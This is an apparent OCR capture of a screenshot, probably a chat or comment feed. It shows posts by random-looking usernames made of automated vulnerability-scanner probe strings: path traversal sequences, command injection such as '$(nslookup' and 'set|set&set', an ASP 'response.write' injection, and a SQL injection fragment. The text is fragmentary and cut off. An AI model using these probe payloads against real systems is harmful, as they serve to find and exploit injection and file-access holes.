
CpjJwWHV: ../../../../../../../.
23:29)
CpjJwWHV: set|set&set (p6AU
CpjJwWHV: XPsk5j0H (p6AUUr
CpjJwWHV: 1 (p6AUUrE2 19/0
CpjJwWHV: "+response.write
19/04/09 23:29)
CpjJwWHV: ../../../../../../../../.
19/04/09 23:29)
CpjJwWHV: $(nslookup pXA33
lgFt5I6l: 1 (p6AUUrE2 19/04/
CpjJwWHV: -1 OR 2+778-778-
23:30)